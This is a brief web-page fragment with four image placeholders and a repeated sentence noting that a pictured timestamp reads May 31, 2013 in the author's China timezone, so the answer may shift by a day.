


 In the above picture you can see that the timestamp is May 31, 2013, but it’s based on my timezone, which is in China. So the answer may be shifted one day back or forth.
In the above picture you can see that the timestamp is May 31, 2013, but it’s based on my timezone, which is in China. So the answer may be shifted one day back or forth.